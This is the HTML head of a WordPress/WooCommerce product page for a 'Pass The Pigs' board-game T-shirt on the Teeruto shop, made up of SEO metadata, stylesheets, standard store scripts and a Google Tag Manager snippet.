

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/
body_size: 48130
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Board Game Pass The Pigs Unisex T-Shirt - Teeruto</title>
	<meta name="description" content="Board Game Pass The Pigs Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Board Game Pass The Pigs Unisex T-Shirt - Teeruto" />
	<meta property="og:description" content="Board Game Pass The Pigs Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg" />
	<meta property="og:image:width" content="1155" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/","url":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/","name":"Board Game Pass The Pigs Unisex T-Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg","datePublished":"2023-03-17T09:00:41+00:00","description":"Board Game Pass The Pigs Unisex T-Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg","width":1155,"height":1155},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Board Game Pass The Pigs Unisex T-Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Board Game Pass The Pigs Unisex T-Shirt Comments Feed" href="https://teeruto.com/product/board-game-pass-the-pigs-unisex-t-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fboard-game-pass-the-pigs-unisex-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fboard-game-pass-the-pigs-unisex-t-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/393959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://teeruto.com/?p=393959' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.80.120","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
